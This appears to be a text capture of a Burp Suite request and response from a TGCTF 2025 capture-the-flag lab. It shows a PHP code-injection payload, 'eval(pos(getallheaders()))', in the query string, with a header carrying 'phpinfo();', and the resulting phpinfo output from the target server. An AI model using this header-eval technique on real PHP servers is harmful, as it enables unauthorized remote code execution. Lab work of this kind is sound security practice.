 Request
Pretty Raw Hex
\n
1 GET /?tgctf2025=eval(pos(getallheaders())); HTTP/1.1
2 Host: node2.tgctf.woooo.tech:32317
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/135.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: keep-alive
11 Leno: phpinfo();
12
13
Search
0 highlights
Response
Pretty Raw Hex Render
\n
PHP Version 7.3.11
System Linux ret2shell-43-472-1744422669 5.15.0-135-generic #146-Ubuntu SMP Sa
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/p
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--
enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-s
curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--with-fpm-user=w
data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS
PHP Extension Build API20180731,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled